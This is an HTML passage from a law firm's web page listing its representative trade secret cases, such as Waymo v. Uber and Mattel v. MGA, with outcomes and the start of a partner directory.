<li><em><u>Iqvia Inc. et al.</u></em><em><u> v. Veeva Systems</u></em><em><u>, Inc.</u></em> (D.N.J. 2022). We represent IQVIA and IMS Software Services (“<strong>IQVIA</strong>”) in a case involving misappropriation/misuse of trade secrets brought by Veeva Systems. We uncovered in discovery that Veeva had been misappropriating IQVIA’s proprietary data and spoliating evidence for years, and moved for sanctions against Veeva. The Court agreed with us, finding Veeva had been “well-aware that it was misappropriating IQVIA data,” had “engaged in an extensive clean-up endeavor to hide what had occurred,” and imposed adverse inference sanctions against Veeva. Discovery in the case is continuing.</li>
<li><em><u>Nantworks, LLC et al. v. Bank Of America Corporation et al.</u></em> (C.D. Cal. 2022). We currently represent <strong>NantWorks</strong> in a 6-patent, trade secret misappropriation, and breach of contract case against Bank of America based on its mobile check deposit feature in its mobile banking app.  The trade secret claims are based on a collaboration between Bank of America and NantWorks’ predecessor to develop a mobile check deposit platform.  The case is currently stayed pending the resolution of <em>inter partes </em>review proceedings regarding the asserted patents.</li>
<li><em><u>Serenium, Inc., v. New Century Healthcare Holding Co.</u></em> (N.D. Cal. 2021). We successfully defended <strong>New Century Healthcare Holdings</strong> against trade secret misappropriation and contract claims brought by Serenium. After we won dismissal of the case for lack of personal jurisdiction in the District Court, the case, together with an earlier-filed arbitration proceeding, settled on confidential terms.</li>
<li><em><u>Quid, Inc. v. Primer Technology, Inc. et al.</u></em> (Cal. Superior Court 2022). We successfully represented <strong>Primer Technologies</strong>, its <strong>CEO</strong> and <strong>Founder</strong>, and <strong>two former Quid employees (now Primer employees)</strong> in a trade secrets and breach of contract case against Quid.  We defeated Quid’s repeated requests for a preliminary injunction against all of our clients, successfully moved to compel arbitration of Quid’s claims against the CEO, and stayed Quid’s claims against our other clients.  Following a six-day, fully-remote (by Zoom) hearing that was one of the first after the onset of the pandemic, the arbitrator rejected Quid’s damages claims and awarded only $1 as nominal damages for what the arbitrator said was a purely “technical” breach of an agreement to return material post-employment.  We defeated, in their entirety, Quid’s claims for breach of fiduciary duty and to receive assignment of a Primer patent.  Our CEO client was declared the “prevailing party” under the contract and was awarded all of his attorneys’ fees and costs, plus interest, and recovered over $6.8 million from Quid.  Quid then dismissed its claims against the remaining defendants as part of an extremely favorable settlement.</li>
<li><em><u>Wisk Aero LLC v. Archer Aviation Inc.</u></em> (N.D. Cal. 2021). We represent <strong>Wisk Aero</strong> in a trade secret misappropriation and patent infringement case against competitor Archer Aviation. Wisk is a joint venture of Boeing and Kitty Hawk, and began development of electric vertical takeoff and landing (eVTOL) aircraft over a decade ago.  In late 2019 and early 2020, a startup competitor, Archer Aviation, began recruiting and hiring a number of engineers from Wisk.  After conducting a forensic investigation, Wisk discovered that two of those engineers had downloaded thousands of confidential files and subsequently filed suit against Archer for trade secret misappropriation and patent infringement.  The case is scheduled for trial in April 2023.</li>
<li><em><u>(1) Beijing Neu Cloud Oriental System Technology Co., Ltd. v. International Business Machines Corporations; IBM World Trade Corporation, and IBM China Company Limited</u></em> (S.D.N.Y. 2019)<em>. </em><em><u>(2) Beijing Teamsun Technology Co., Ltd. and Beijing Neu Cloud Oriental System Technology Co., Ltd. v. International Business Machines Corporation, IBM World Trade Corporation, and IBM China Company Limited</u></em>  (NY Supreme Court, 2022). We obtained early, full dismissals for <strong>IBM</strong> in two related cases in which IBM was sued for misappropriation of trade secrets under the Defend Trade Secrets Act (“DTSA”), among other claims.  The plaintiffs were two Chinese companies that had done business with certain IBM entities.  Both the federal court (in SDNY) and the state court (in the Commercial Division – NY Supreme Court) ruled in our favor that the claims were barred entirely by a contractual time limitation for bringing claims.  Both courts also ruled that no personal jurisdiction existed over IBM China, despite the plaintiffs’ allegations that IBM China was an alter ego of IBM.  The federal court further ruled in our favor that the plaintiff failed to plead a cognizable trade secret, and, as to IBM China, that the plaintiff failed to plead conduct within the DTSA’s territorial reach. The state court further ruled that the plaintiffs’ claims failed because they were pled under New York law instead of under the applicable Chinese law. </li>
<li><em><u>Allscripts Healthcare, LLC v. DR/Decision Resources, LLC d/b/a Decision Resources Group, et al.</u></em> (D. Mass 2022). We successfully defended <strong>DR/Decision Resources</strong> against claims for breach of contract and trade secret misappropriation.  The plaintiff sought $160 million dollars in damages plus trebling, but the jury awarded just $1 on breach of contract and found our client did not engage in trade secret misappropriation.</li>
<li><em><u>Tanium Inc. v. Wiz, Inc., et al.</u></em> (N.D. Ga. 2021). We represented cloud cybersecurity client <strong>Wiz</strong> in two employee raiding and trade secret actions brought by competitor Tanium in New Jersey and the Northern District of Georgia.  Prior to QE’s engagement, Tanium had already obtained a temporary restraining order against our client; QE defeated Tanium’s motions for a temporary restraining order and preliminary injunction in the Georgia District Court and then succeeded in getting Wiz dismissed entirely from the Georgia case based on claim-splitting.  Shortly thereafter, Tanium agreed to dismiss both lawsuits (after a favorable confidential settlement). </li>
<li><em><u>Proofpoint, Inc., Cloudmark LLC v. Vade Secure Incorporated, et al.</u></em> (N.D. Cal. 2021).  We represented <strong>Proofpoint</strong> and its subsidiary, <strong>Cloudmark</strong>, in a case involving misappropriation of trade secrets and infringement of copyrights by Vade Secure and its CTO.  After a three-week live jury trial, and one week of deliberations, the jury returned a verdict in Proofpoint’s favor, finding that Vade Secure had willfully misappropriated Proofpoint’s trade secrets, and infringed Proofpoint’s copyrights.  The jury awarded approximately $14 million in compensatory damages.  Earlier in the case, we had defeated counterclaims raised by Vade Secure asserting antitrust, monopolization, and unfair competition claims when the Court granted our motion dismissing these counterclaims and Vade Secure dropped them from the case when faced with our further motion to dismiss.</li>
<li><em><u>Life Spine Inc. v. Aegis Spine Inc.</u></em> (N.D. Ill. 2021).  We represented medical device manufacturer <strong>Life Spine</strong> in a dispute with its former distributor, which had sought to steal Life Spine’s trade secrets and develop a knock-off of Life Spine’s premier product. After a nine-day evidentiary hearing, we obtained a sweeping preliminary injunction barring Aegis from marketing and selling its product pending trial. </li>
<li><em><u>Calendar Research LLC v. StubHub, Inc. and eBay Inc. et al.</u></em> (C.D. Cal. 2020).  Quinn Emanuel won summary judgment on behalf of <strong>eBay</strong> and <strong>StubHub</strong> in a trade secret theft and Computer Fraud and Abuse case involving group-planning mobile app software.  In a 41-page order, District Court held that plaintiff Calendar Research failed to identify its purported trade secrets with reasonable particularity and dismissed the federal Defend Trade Secrets Claim in its entirety.  The only federal claim remaining, brought under the CFAA, related to whether one of the individual defendants accessed his work email after leaving the company.  The parties agreed to dismiss this claim with prejudice, and the Court entered judgment in favor of the individual.</li>
<li><em><u>Curvature LLC et. al. v. Pivit Global Inc., et al.</u></em> (Cal. Superior Court 2019). We successfully represented clients <strong>PivIT</strong>, its <strong>founders</strong>, and <strong>former Curvature employees</strong> against Curvature’s trade secret and contract claims.  We defeated Curvature’s discovery efforts based on their failure to identify their trade secrets with particularity, and moved to compel arbitration.  In a stinging opinion that heavily criticized Curvature, the Court agreed with us and compelled the case to arbitration.  In the subsequent arbitration, we counterclaimed for breach of contract and for Curvature’s violation of California Labor Code.  The case quickly settled favorably to our clients.</li>
<li><em><u>Mountain West Series of Lockton Cos. LLC and Lockton Partners LLC v. Alliant Insurance Services, Inc.</u></em> (Del. Ch. 2019).  Quinn Emanuel won a broad preliminary injunction in Delaware Chancery Court for its clients, independent insurance brokers <strong>Mountain West Series of Lockton Companies </strong>and <strong>Lockton Partners </strong>against competitor Alliant Insurance Services in a case alleging tortious interference with contract and business expectancy, misappropriation of trade secret, confidential, and proprietary information, and aiding and abetting breaches of fiduciary duty.  In a sweeping opinion and order, the Court enjoined Alliant and its affiliated entities from directly or indirectly soliciting or servicing its recruits’ former clients and prospects, including those who had already switched brokers, and from directly or indirectly soliciting any Lockton employee, member, or consultant.</li>
<li><em><u>WeRide Corp. et al v. Huang et al.</u></em> (N.D. Cal. 2019).  The firm obtained a second preliminary injunction for autonomous vehicle start-up <strong>WeRide</strong> in trade secret litigation in the Northern District of California against two former employees and their new company, AllRide.  The Court had granted a preliminary injunction against all defendants except WeRide’s former CEO.  However, evidence the firm recovered from devices surrendered pursuant to the first injunction established that the former CEO was independently liable—and that his prior sworn statements were false.  We also discovered that defendants were engaged in corporate shell games and otherwise hiding material in discovery.  In its order granting our motion for an expanded injunction, the Court found that the former CEO’s earlier testimony “was, at best, inaccurate.”  The Court also found that defendants were involved in “chicanery” to evade the litigation and frustrate the initial injunction, and so enjoined defendants from creating any new companies or transferring assets. Finally, the Court ordered the defendants to turn over their entire source code repositories to WeRide for forensic imaging and analysis.  We achieved this victory against three separate firms representing the various defendants—Kilpatrick Townsend, Greenberg Traurig, and Vinson &amp; Elkins.</li>
<li><em><u>Desktop Metal, Inc. v. Markforged, Inc. et al.</u></em> (D. Mass 2018).  We obtained a jury verdict for our client <strong>Markforged</strong>—a 3D printer manufacturer—in a bet-the-company case that was tried on an accelerated schedule before a Boston jury.  Desktop Metal, a competing 3D printing company, sued our client on claims that it had misappropriated trade secrets and incorporated those trade secrets into Markforged’s 3D printers.  Desktop Metal also sought an injunction that would have forced Markforged to stop selling its newest product.  Markforged asserted counterclaims against Desktop Metal for trade secret misappropriation, among other claims, arising from Desktop Metal’s founding.  During a trial on those claims, shortly after opening statements and Markforged’s CEO taking the stand, Desktop Metal agreed to a confidential settlement with favorable terms for our client.</li>
<li><em><u>uCar Technology (USA) Inc. and uCar Inc. v. Yan Li, Hua Zhong, Da Huo, and Zhenzhen Kou</u></em> (N.D. Cal 2018).  We represented <strong>four California-based scientists</strong> accused of misappropriating data and other information related to smart car/driverless car technology.  We defeated plaintiff uCar’s preliminary injunction motion, with the court finding provisionally that there was no evidence that our clients had engaged in any trade secret theft or breached any obligation to uCar.  After forcing uCar to bring its chief scientists to the United States for deposition, and after we filed key motions challenging whether uCar even owned any trade secrets, we achieved a favorable settlement.  uCar dismissed its complaint with prejudice. </li>
<li><em><u>Calendar Research LLC v. StubHub, Inc., et al.</u></em> (C.D. Cal. 2018).  We represent <strong>StubHub</strong> in a case brought by a startup investor alleging trade secret misappropriation, among other claims.  We won summary judgment on the trade secret claim following an expedited expert and fact discovery period, during which the experts examined over 7 million lines of code for several apps. </li>
<li><em><u>Waymo LLC v. Uber Technologies, Inc., et al.</u></em> (N.D. Cal. 2018).  We represented <strong>Waymo</strong>, formerly Google’s self-driving car program, in an action asserting misappropriation of trade secrets related to Waymo’s self-driving LiDAR (Light Detection and Ranging) technology against Uber and its autonomous vehicle unit, Ottomotto LLC.  The parties reached a settlement on the fourth day of trial, after Waymo had presented much of its case-in-chief, granting Waymo a percentage of equity in Uber (valued at $245 million) as well as injunctive relief that assures Uber will not use Waymo’s trade secret hardware and software self-driving car technology. </li>
<li><em><u>MGA Entertainment, Inc. v. Mattel, Inc.</u></em> (LA Superior Court 2018).  We obtained summary judgment on behalf of our client <strong>Mattel</strong> in its long-running battle against toy-company MGA Entertainment.  Litigation between the parties started in 2004 and has spanned two lengthy trials in federal court, two appeals to the Ninth Circuit Court of Appeals, and a host of other significant trial and appellate court work.  After more than a decade of litigation, the only remaining claim between the parties was a claim by MGA for alleged trade-secret misappropriation pending in the Los Angeles County Superior Court, for which MGA sought more than $1 billion in damages.  Recognizing that Mattel had a strong defense based on the statute-of-limitations, we convinced the court to bifurcate the case to address that defense first and then moved for summary judgment on the basis that MGA had discovered its trade-secrets claim more than three years before it was first raised.  In granting Mattel’s summary judgment motion, the court agreed that MGA’s claim was untimely. The Court of Appeal affirmed the dismissal order and thus closed the latest chapter in this marathon litigation.</li>
<li><em><u>West v. eBay</u></em> (N.D. NY 2018).  We represented<strong> eBay</strong>, defending it against trade secret misappropriation and related claims arising out of the development of eBay’s valet service.  The case settled on confidential terms after we deposed the plaintiff and obtained an admission that he had altered evidence.</li>
<li><em><u>Curvature LLC et al v. PivIT Global, Inc.</u></em> (C.D. Cal. 2018).  We represented a computer hardware company, <strong>PivIT</strong>, and its <strong>founders</strong> against trade secret claims brought by their former employer, Curvature, regarding the alleged theft of customer lists and other business information. </li>
<li><em><u>United States of America v. Pangang Group Company</u></em> (N.D. Cal. 2018).  We represented the <strong>Pangang Group Company</strong> in a criminal prosecution pending in the Northern District of California related to the alleged theft of trade secrets from the DuPont Co.  The United States government filed charges in 2012, alleging that Pangang conspired to steal titanium dioxide technology from DuPont.  The case was considered one of the most significant prosecutions ever brought under the Economic Espionage Act and was the subject of a front page profile in the <em>Wall Street Journal</em>.  While the case is still pending, we have staved off prosecution for over six years through a series of pretrial motions and by an appeal to the Ninth Circuit.  Our lawyers have deep substantive expertise in this area as well as considerable ties to the Northern District Courthouse and the U.S. Attorney’s Office. </li>
<li><em><u>Vertellus v. W.R. Grace</u></em> (D. Md. 2018). We represented <strong>Vertellus</strong> as plaintiff in a trade secrets theft case, including under the DTSA, arising out of the defendant’s accused theft of intellectual property for catalysts used in the manufacture of agrochemicals.</li>
<li><em><u>Complete Entertainment Resources LLC formerly d/b/a Songkick v. Live Nation Entertainment, Inc., et al</u></em><u>.</u> (C.D. Cal. 2017).  We represented <strong>Songkick</strong> in a lawsuit alleging that Ticketmaster used 85,000 documents misappropriated by a former Songkick Vice President to design its competing system for artist presales technology, along with claims under the Computer Fraud and Abuse Act.  After completing fact and expert discovery, we defeated the defendants’ motion for summary judgment.  Faced with imminent trial, the defendants settled the case for $110 million and also acquired Songkick’s assets for a confidential sum.</li>
<li><em><u>Google LLC v. Equustek Solutions Inc., Clarma Enterprises Inc., and Robert Angus</u></em> (N.D. Cal. 2017).  <strong>Google</strong> retained Quinn Emanuel to bring a suit for a declaratory judgment and injunction to prevent the enforcement of an order in the United States issued by a Canadian court concerning search results worldwide.  The order, which the Supreme Court of Canada affirmed, required Google, which was not a party to the underlying dispute, to remove the websites of the defendants (who had defaulted) from search results served in every country on the grounds the Canadian defendants’ websites offered products that violated plaintiffs’ trade secrets.  The action contends that the order is not enforceable in the United States because it is repugnant to U.S. policy as expressed by the First Amendment and Communications Decency Act, and violated international comity.  The Canadian court’s 2014 order was the first global delisting order, and Google’s United States challenge squarely tees up whether foreign countries can restrict the speech of U.S. internet services in the United States.  On November 2, 2017, Judge Davila of the Northern District of California granted a preliminary injunction prohibiting enforcement of the Canadian order in the United States.  He found that enforcing “the Canadian order undermines the policy goals of Section 230 and threatens free speech on the global internet.”</li>
<li><em><u>ArcherDX, Inc. et al. v. QIAGEN Sciences, LLC et al.</u></em> (D. Del. 2017). We defended <strong>QIAGEN</strong>, a firm that specializes in DNA testing, in a theft of trade secret action brought by Archer Therapeutics, alleging that QIAGEN took its trade secrets related to customer identity and pricing.  Archer also alleges that QIAGEN stole information related to technical details of its products used for preparing DNA for sequencing.</li>
<li><em><u>Theravance Biopharma v Junning Lee</u></em> (N.D. Cal. 2017). We represented <strong>Theravance Biopharma</strong> against one of its chief scientists who was alleged to have taken to a Chinese competitor over 150,000 electronic files—the equivalent of 600 bankers’ boxes of documents—for use after termination of the defendant’s employment with Theravance.  After securing a preliminary injunction against the defendant, the case settled through entry of a permanent injunction and other benefits to Theravance. </li>
<li><em><u>International Game Technology et el. v. Leap Forward Gaming, Inc. et al.</u></em> (D. Nev. 2016). We represented <strong>International Game Technology</strong> (“IGT”) in its trade secret action against Leap Forward Gaming, in which IGT alleged that its former employees misappropriated IGT’s trade secrets to set up a competing venture.  Among the misappropriated trade secrets at issue was a player-tracking technology that allows the gaming machines in a casino to store, retrieve, and update player’s activity data from the casino’s server. </li>
<li><em><u>Beacon Sales Acquisition, Inc. v. Robert Ricci, Mirta Valdes and SRS Distribution, Inc.</u></em> (Miami-Dade County Circuit Court 2016). We were retained mid-way through the litigation as trial counsel to defend a trade secrets case against <strong>SRS Distribution</strong>, a competitor and new employer to several former employees of plaintiff.  After obtaining discovery and filing a summary judgment motion, the case settled favorably for our client. </li>
<li><em><u>Fair Isaac Corporation v. eBay Enterprise</u></em> (NY Commercial Division 2016). We represented <strong>eBay</strong> and <strong>eBay Enterprise</strong> in counterclaims against Fair Isaac Corporation (of FICO score fame), including trade secret misappropriation based upon a former eBay employee’s move to Fair Isaac Corporation.  The case settled on confidential terms after the court indicated that it would grant eBay’s request to disqualify in-house counsel and prevent the former employee from testifying in the case.</li>
<li><em><u>Lifesize, Inc. v. Chimene</u></em> (W.D. Tex. 2016). We represented <strong>Lifesize </strong>against Beau Chimene, its former employee, for misappropriating Lifesize’s trade secrets for the benefit of Lifesize’s direct competitor.  Claims included trade secret theft under the DTSA and state law, as well as violations of the Computer Fraud and Abuse Act.  We reached a favorable settlement on behalf of our client.</li>
<li><em><u>Virgin Galactic, LLC v. Thomas E. Markusic</u></em> (AAA Arbitration 2016). We represented <strong>Virgin Galactic </strong>in an arbitration against a former employee who started a competing small satellite rocket propulsion company using Virgin Galactic trade secret information and in violation of contractual and fiduciary duties owed to Virgin Galactic.  Using forensic evidence, we were able to establish that our adversary engaged in evidence spoliation and ultimately obtained an order for terminating sanctions, conclusively finding that the employee had misappropriated Virgin Galactic’s trade secrets and violated his duties to Virgin Galactic. </li>
<li><em><u>PPG Industries, Inc. v. Jiangsu Tie Mao Glass Co., Ltd. et al</u></em><u>.</u> (D. Pa. 2016). We represent <strong>PPG Industries </strong>(“PPG”) in an action against a China-based competitor and its agents.  Defendants conspired with a former PPG employee to misappropriate PPG’s trade secrets, including a proprietary report that details the manufacture of windows to be used in commercial aircrafts.  No other company in the industry has the technology outlined the proprietary report. </li>
<li><em><u>Ischemia Research and Education Foundation v. Pfizer Inc.</u></em> (Santa Clara Superior Court 2016). We defended on appeal our jury trial victory for <strong>Pfizer, Inc. </strong>in a state court action alleging trade secret misappropriation.  At the initial trial in 2008, when other counsel represented Pfizer, plaintiff prevailed on all claims and obtained a judgment of almost $60 million.  The court ordered a retrial, and we entered the case.  In 2015, we defended Pfizer at a seven-week liability retrial.  The jury found only 7 of 159 alleged trade secrets were misappropriated by a third-party consultant who was working part-time for Pfizer.  In 2016, we defended Pfizer during the three-week damages trial.  With Pfizer facing exposure in excess of $100 million, the jury awarded only $165,000 in damages.  The Court of Appeal affirmed the jury award.</li>
<li><em><u>American Leather Operations, LLC, et. al. v. Ultra-Mek Inc.</u></em> (Middle District of North Carolina 2016). We represented <strong>American Leather Operations </strong>asserting trade secret misappropriation against a furniture hardware manufacturer for using American Leather’s trade secrets that it learned in the course of a confidential business relationship with American Leather. </li>
<li><em><u>Zimmer Biomet v. Heraeus – Declaratory Proceedings</u></em> (Frankfurt Appellate Court 2016). We represented <strong>one of the world</strong><strong>’</strong><strong>s leading orthopedic companies</strong> in a dispute with its main competitor about the territorial scope of an injunction rendered by a German appellate court.  While our adversary argued that the German injunction had worldwide effect, the court agreed with our position that the injunction must be construed narrowly and did not extend beyond Germany.</li>
<li><em><u>In the Matter of Certain Opaque Polymers</u></em> (ITC 2015). We represented as complainants <strong>Dow Chemical</strong> and <strong>Rohm &amp; Haas</strong> against Organik Kimya in an investigation related to opaque emulsion polymers.  We uncovered evidence of spoliation and obtained a default judgment on the trade secret claims.  The ITC issued a 25-year exclusion order and affirmed almost $2 million in monetary sanctions. </li>
<li><em><u>Koninklijke Philips N.V. and Lumileds Lighting Company LLC v. Elec-Tech International Co., Ltd., Elec-Tech International (H.K.) Co. et al.</u></em> (N.D. Cal. 2015). We successfully represented eleven companies and executives in the <strong>Elec-Tech</strong> corporate family, one of world’s largest LED manufacturers, in suit alleging trade secret misappropriation and violation of the Computer Fraud and Abuse Act (“CFAA”).  We obtained a dismissal with prejudice of the entire suit on the grounds that the asserted CFAA claim failed to satisfy federal jurisdictional requirements and thereby created new CFAA law in the Ninth Circuit.  The Court further declined to retain supplemental jurisdiction over the remaining state law claims. </li>
<li><em><u>Colin Veitch and VSM Development Inc. v. Virgin Management USA, Inc., Virgin Group Investments Ltd., Virgin Group Holdings Limited, Virgin Enterprises Limited and Virgin Cruises Intermediate Limited</u></em> (S.D. Florida 2015). We defended a group of the <strong>Virgin</strong><strong> companies</strong> accused of trade secret misappropriation, breach of fiduciary duty and breach of contract by the former CEO of Norwegian Cruise Lines relating to cruise industry financial, business, and ship designs.  After significant favorable rulings on motions that compelled the plaintiff to identify its trade secrets with particularity and after deposing the plaintiff, the case settled favorably for our clients. </li>
<li><em><u>Machine Zone, Inc. v. Kabam, Inc</u></em><em><u>.</u></em> (San Francisco Superior Court 2015). We successfully defended software publisher and developer <strong>Kabam</strong> in a trade secret infringement suit brought by rival Machine Zone.  After the firm defeated two successive efforts by Machine Zone to obtain temporary restraining orders against Kabam, Machine Zone dismissed the case through settlement.</li>
<li><em><u>Lilith Games (Shanghai) Ltd. v. uCool, Ltd and uCool, Inc</u></em><em><u>.</u></em> (N.D. Cal. 2015). We represented software publisher <strong>uCool</strong>, whose award winning game <em>Heroes Charge</em> was accused of trade secret misappropriation and copyright infringement.  After we successfully defeated Lilith’s attempts to obtain a preliminary injunction against the <em>Heroes Charge</em> game pending the trial on the merits, the case settled on favorable terms. </li>
<li><em><u>craigslist, Inc. v. eBay Inc., eBay Domestic Holdings, Inc., Pierre Omidyar, and Joshua Silverman</u></em> (San Francisco Superior Court 2015). We obtained a favorable settlement on behalf of <strong>eBay</strong>, along with its <strong>founder</strong> and a <strong>former executive</strong>, in a state court action alleging trade secret misappropriation, unfair competition, trademark infringement, and breach of fiduciary duty, among other claims.  Craigslist alleged that eBay used its 28.4% ownership interest in craigslist (and the associated board seat) to gather confidential information used to launch eBay’s own competing classified ads platform.  In 2014, after years of litigation with craigslist, eBay (previously represented by another firm) brought in Quinn Emanuel as co-counsel as this action approached a 2015 trial date.  With Quinn Emanuel as counsel for eBay, the parties resolved their dispute in advance of trial on terms that included craigslist buying back eBay’s entire ownership interest. </li>
<li><em><u>Genband LLC v. Metaswitch Networks</u></em> (E.D. Tex. 2014). We defended our client <strong>Metaswitch</strong> against trade secret misappropriation claims when former employees of Genband were recruited by Metaswitch.  Genband alleged that the employees brought confidential trade secrets to Metaswitch during the transition relating to Voice-over-IP infrastructure equipment and related software.  We won a motion to dismiss all trade secret claims a few weeks before trial for lack of subject matter jurisdiction. </li>
<li><em><u>Fortinet Inc. v. Sophos Group PLC</u></em> (N.D. Cal 2014). We represented <strong>Fortinet </strong>as the plaintiff in wide-ranging patent and trade secret dispute with its competitor Sophos and certain former employees.  The dispute included parallel proceedings in the N.D. Cal, JAMS arbitration, the District of Delaware and three <em>inter partes</em> reviews before the PTAB.  In the JAMS arbitration, we successfully convinced the arbitrator that one former Fortinet employee had engaged in “despicable,” “deceitful and malicious” conduct, resulting in an award in favor of Fortinet for actual damages, punitive damages and attorneys’ fees.  The parties settled shortly before trial in the N.D. Cal case on Fortinet’s trade secret and patent infringement claims, with the competitor agreeing to make a confidential one-time payment to Fortinet.</li>
<li><em><u>Perlan Therapeutics Inc. v. Ansun BioPharma, Inc. (formerly known as NexBio, Inc.)</u></em> (San Diego Superior Court 2014). We defended <strong>Ansun</strong> in a trade secret misappropriation and breach of fiduciary duty dispute concerning flu treatment technology.  Perlan claimed that the founders of Ansun, who also founded Perlan, invented the flu technology while employed at Perlan and misappropriated the technology by leaving to form Ansun to develop the novel therapeutic.  Ansun counterclaimed for breach of license agreement on a technology related to the common cold that Perlan failed to develop.  After nine years of litigation, the parties settled on terms that allowed Ansun to continue developing its novel flu therapy.</li>
<li><em><u>Gotham City Online, LLC v. Art.com, Inc.</u></em> (N.D. Cal. 2014). We represented <strong>com</strong> in a case brought by Gotham City Online that alleged trade secret misappropriation, among other claims.  We defeated plaintiff’s request for a temporary restraining order, successfully disqualified opposing counsel for using Art.com’s privileged documents to prepare Gotham’s case and effectively shut down the dispute, which was subsequently dismissed.</li>
<li><em><u>Schroeder, Rendezvoo LLC and Skoop Media v. Pinterest, et al.</u></em> (New York Supreme Court—Commercial Division 2014). We represented social networking service <strong>Pinterest</strong> in a trade secret misappropriation action filed by an alleged former business partner of Pinterest’s first investor.  The suit alleged that the idea for the successful Pinterest website was originally developed by plaintiffs and later stolen from them by Pinterest’s first investor.  Plaintiffs further alleged that the investor gave the idea to the Pinterest founders who then used the ideas to develop the website <a href="http://www.pinterest.com">pinterest.com</a>.  We moved to dismiss all of plaintiffs’ claims against Pinterest.  After briefing, the court granted our motion to dismiss on Pinterest’s behalf in its entirety.</li>
<li><em><u>Viasat v. Space Systems/Loral</u></em> (S.D. Cal. 2014). In a patent infringement and breach of contract action, our client, <strong>Viasat</strong>, had developed trade secrets that one of its manufacturers misappropriated; however, by the time we were retained, the statute of limitation on a trade secrets claim had expired.  We therefore framed the trade secrets claims as a breach of the NDA.  Because of the overlap in those claims, we still litigated all the typical trade secret issues and, at trial, obtained a $123 million verdict on the breach claim, alongside a $180 million patent infringement verdict.</li>
<li><em><u>Mattel, Inc. v. MGA Entertainment Inc., et al. </u></em><em><u>(and consolidated actions</u></em><u>)</u> (9<sup>th</sup> 2013). On behalf of <strong>Mattel</strong>, we obtained a complete reversal by the Ninth Circuit Court of Appeals of a $172.5 million judgment entered against Mattel following a jury verdict on a trade-secrets misappropriation claim raised by toy company MGA Entertainment. The Ninth Circuit agreed with Mattel that MGA’s trade secrets claim, which was raised as a novel “counterclaim-in-reply,” was improper because it was not a “compulsory” response to any claim Mattel had raised and the claim therefore “should not have reached this jury.”  The Ninth Circuit vacated the jury verdict and remanded the claim to the district court with instructions that it be dismissed.  The victory for Mattel was named one of the year’s most significant appellate decisions in the legal press.</li>
<li><em><u>AeroManagement, Inc. v. Sukhoi Civil Aircraft Co., Alexander Pimenov, Victor Olenin, and Luigi de Franceso</u></em> (S.D.N.Y. 2013). We represented one of the largest Russian jet manufacturers, <strong>Sukhoi Civil Aircraft</strong>, and three of its senior officers in a trade secret misappropriation, breach of contract and copyright infringement suit filed by AeroManagement.  Plaintiff claimed it provided interior design plans for the Sukhoi Super Jet and our client intended to commercially exploit those plans without paying for them.  AeroManagement sought an expedited preliminary injunction to prevent our client from displaying its jet at the Moscow Air Show, one of the biggest air shows in the world.  After we cross-examined the plaintiff’s CEO at the preliminary injunction hearing, the court denied the preliminary injunction motion, allowing our client to display its jet at the Moscow Air Show. </li>
<li><em><u>Wamco Inc. v. Oshino Lamps, Ltd. et al</u></em><u>.</u> (Orange County Superior Court 2013). We defeated a motion to enjoin <strong>Oshino Lamps</strong>, the fledgling U.S. distributor and subsidiary of a Japanese manufacturer, and two independent contractors from selling manufacturer’s product in the United States on the basis of alleged trade secret misappropriation.</li>
<li><em><u>Dassault Systems Solid Works v. Mat Andresen and Rod Walker</u></em> (D. Mass 2013). We represented <strong>Solid Works</strong> in a computer and customer theft case against a former employee and his colleague, which resulted in preliminary and permanent injunctions as well as damages awards against both defendants.</li>
<li><em><u>Maxwell Technologies, Inc. v. Linda Zhong, Jacky Au, Harbin Jurong and New Power Co, Ltd.</u></em> (San Diego Superior Court 2012). We obtained a TRO, preliminary injunction and permanent injunction against our client’s former chief scientist who had been recruited and paid by a Chinese company to misappropriate our client’s trade secrets and confidential information (both in the U.S. and in China) in order to develop a product that directly competed with our client <strong>Maxwell Technologies</strong>’ ultra-capacitor products.</li>
<li><em><u>United States of America v. Elliot Doxer</u></em> (D. Mass. 2011). One of our partners that previously served as a U.S. Attorney for the District of Massachusetts prosecuted an individual for stealing trade secrets from Akamai and providing them to an undercover agent posing as an Israeli intelligence officer.  The trade secrets consisted of confidential business information, including Akamai’s entire customer list and highly confidential information about contract terms.</li>
<li><em><u>Trust Company of the West, et al. v. Jeffrey Gundlach, et al.</u></em> (Los Angeles Superior Court 2010). We represented <strong>Trust Company of the West</strong> (“TCW”) in a lawsuit against its former portfolio manager Jeffrey Gundlach and his new company, DoubleLine Capital.  After a two-month jury trial, we obtained a jury verdict finding in favor of TCW on its claim for theft of trade secrets and related claims.</li>
<li><em><u>INVISTA S.à r.l., et al. v. Rhodia S.A.</u></em> (3d Circuit 2010). On behalf of Koch Industries’ <strong>Invista</strong> subsidiaries, we enabled a Delaware state court trade secret action by Invista to proceed against French chemicals firm Rhodia S.A., despite Rhodia’s efforts to dismiss or stay the action in favor of a French arbitration proceeding.  We defeated Rhodia’s motion and then won in the Third Circuit dismissal of Rhodia’s appeal as moot, using the foreign arbitrator’s ruling issued during the course of the appeal to show that Rhodia was not a proper party.</li>
</ul>
                    </div>
                        <a id='representationsReadMore' onclick="ChangeToggle('representationsReadMore');" href='#representations' class='btn btn-primary mb-4'>READ MORE</a>
                </div>
            </div>
        </section>        

    <div id="dvPartners">
<input id="Size" name="Size" type="hidden" value="4" />
        <section class="practice-partner row no-gutters wrap-div2" id="partners">
            <div class="col-xl-8 ml-auto">
                <div class="container">
                    <div class="row">
                        <div class="col-lg-12">
                            <h3>Partners</h3>
                        </div>
                                <div class="col-md-6  d-flex">

                                    <div class="attorney-card">



                                        <a href="/attorneys/anten-todd" class="atn-dp">
                                                        <img src="/media/m22ipx1n/anten-todd_cropped_540x636.jpg" alt="Todd Anten" height="134" width="100" />

                                        </a>
                                        <div class="atn-details">
                                            <div class="atn-des">
                                                    <span class="designation">
                                                        Partner, Co-Chair
                                                    </span>

                                                <h3><a href="/attorneys/anten-todd">Todd Anten</a></h3>
                                            </div>
                                                    <span class="location">
                                                            <a href="/offices/new-york/">New York</a><br />
                                                    </span>
                                            <div class="more-bio">
                                                <a href="/attorneys/anten-todd" class="attorney-rewrite">View Bio</a>
                                                <a href="/vcard-generator?Id=3511" title="Download vCard"><img src="/dist/img/dowanload.svg" alt="download">vCard</a>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                <div class="col-md-6  d-flex">

                                    <div class="attorney-card">



                                        <a href="/attorneys/epstein-rachel-e-1" class="atn-dp">
                                                        <img src="/media/aalhvgj3/yp3_9271-web.jpg" alt="Rachel Epstein" height="134" width="100" />

                                        </a>
                                        <div class="atn-details">
                                            <div class="atn-des">
                                                    <span class="designation">
                                                        Partner, Co-Chair
                                                    </span>

